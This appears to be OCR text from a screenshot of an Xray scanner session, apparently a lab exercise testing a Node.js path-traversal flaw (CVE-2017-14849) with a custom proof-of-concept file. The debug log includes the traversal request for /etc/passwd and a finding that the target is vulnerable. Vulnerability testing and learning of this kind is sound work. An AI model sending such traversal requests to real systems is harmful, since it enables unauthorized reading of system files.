 → Xray xray --log-level debug webscan --url "http:// /" -p poc_learn/poc-yaml-node-cve-2017-14849.y
ml
XRAY
Version: 1.8.4/a47961e0/COMMUNITY
[INFO] 2022-02-24 15:31:46 [default:entry.go:213] Loading config file from config.yaml
[!] Warning: you should use --html-output, --webhook-output or --json-output to persist your scan result
Enabled plugins: [phantasm]
[DBUG] 2022-02-24 15:31:47 [controller:dispatcher.go:175] init phantasm
[INFO] 2022-02-24 15:31:47 [phantasm:phantasm.go:113] found local poc poc_learn/poc-yaml-node-cve-2017-14849.yml
[INFO] 2022-02-24 15:31:47 [phantasm:phantasm.go:180] 1 pocs have been loaded (debug level will show more details)
POC Loaded:
poc-yaml-node-cve-2017-14849
奇安信攻防社区
[DBUG] 2022-02-24 15:31:47 [controller:dispatcher.go:220] fingers count: 2
[DBUG] 2022-02-24 15:31:47 [controller:dispatcher.go:221] building finger tree
[DBUG] 2022-02-24 15:31:47 [controller:dispatcher.go:229] start to trim the invocation tree
[DBUG] 2022-02-24 15:31:47 [controller:dispatcher.go:280] init the event bus
[DBUG] 2022-02-24 15:31:47 [controller:dispatcher.go:353] service finger count: 1, flow finger count: 2
[DBUG] 2022-02-24 15:31:47 [default:client.go:184] GET /
[DBUG] 2022-02-24 15:31:47 [default:client.go:184] GET
[INFO] 2022-02-24 15:31:47 [default:dispatcher.go:433]
[DBUG] 2022-02-24 15:31:47 [default:client.go:184] GET /static/../../../a/../../../../etc/pa
sswd
[Vuln: phantasm]
Target "http:// /"
VulnType "poc-yaml-node-cve-2017-14849/default"
links ["https://vulhub.org/#/environments/node/CVE-2017-14849/"]
[DBUG] 2022-02-24 15:31:48 [controller:dispatcher.go:491] sending last stat
[*] All pending requests have been scanned
[*] scanned: 1, pending: 0, requestSent: 2, latency: 41.50ms, failedRatio: 0.00%
[INFO] 2022-02-24 15:31:48 [controller:dispatcher.go:562] controller released, task done
→ Xray